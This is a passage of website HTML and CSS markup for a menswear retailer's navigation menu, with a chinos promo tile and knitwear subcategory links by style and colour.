        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7208249285--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7208249285-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7208249285--minititle {
            min-height: auto;
        }

        .promo-tile-7208249285--title {
            min-height: auto;
        }

        .promo-tile-7208249285--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7208249285--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7208249285--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7208249285--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7208249285-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7208249285--minititle {
            min-height: auto;
        }

        .promo-tile-7208249285--title {
            min-height: auto;
        }

        .promo-tile-7208249285--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7208249285--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7208249285--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7208249285 .js-read-more,
        .promo-tile-7208249285 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7208249285--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7208249285--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7208249285--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7208249285-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7208249285--minititle {
            min-height: auto;
        }

        .promo-tile-7208249285--title {
            min-height: auto;
        }

        .promo-tile-7208249285--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7208249285--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7208249285--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7208249285 .js-read-more,
        .promo-tile-7208249285 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7208249285--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7208249285--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-7208249285 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7208249285-scaled-img--false promo-tile-7208249285--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/" class="promo-tile-7208249285--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3731653326 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3731653326 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3731653326 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3731653326 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
class="navigationItem-3731653326 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Knitwear
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Knitwear
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2700462787 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2700462787 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2700462787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2700462787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-2700462787 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4155164565 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4155164565 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4155164565 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4155164565 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/new-in/"
       class="navigationLink-4155164565 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New knitwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7218219461 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7218219461 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7218219461 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7218219461 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7218219461) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7218219461 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4398951936 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4398951936 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4398951936 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4398951936 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-4398951936 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3319500105 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3319500105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3319500105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3319500105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/new-in/"
       class="navigationLink-3319500105 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8407289719 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8407289719 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8407289719 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8407289719 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/jumpers/"
       class="navigationLink-8407289719 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7141672116 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7141672116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7141672116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7141672116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/"
       class="navigationLink-7141672116 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6210916687 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6210916687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6210916687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6210916687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/v-neck/"
       class="navigationLink-6210916687 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7477173688 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7477173688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7477173688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7477173688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/crew-neck/"
       class="navigationLink-7477173688 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Crew-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7257416235 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7257416235 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7257416235 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7257416235 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/roll-neck/"
       class="navigationLink-7257416235 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rollneck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2181937971 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2181937971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2181937971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2181937971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/chunky-knits/"
       class="navigationLink-2181937971 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chunky Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7623301284 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7623301284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7623301284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7623301284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/knitted-polos/"
       class="navigationLink-7623301284 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5970609816 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5970609816 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5970609816 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5970609816 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-5970609816 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1433857552 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1433857552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1433857552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1433857552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cardigans/"
       class="navigationLink-1433857552 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cardigans
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3919024327 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3919024327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3919024327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3919024327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-3919024327 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1652548341 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1652548341 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1652548341 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1652548341 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1652548341) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1652548341 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3127264636 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3127264636 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3127264636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3127264636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-3127264636 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7020209407 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7020209407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7020209407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7020209407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-7020209407 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5509034441 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5509034441 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5509034441 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5509034441 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-5509034441 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5459203206 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5459203206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5459203206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5459203206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-5459203206 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3783655207 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3783655207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3783655207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3783655207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-3783655207 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5887641047 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5887641047 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5887641047 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5887641047 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-5887641047 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
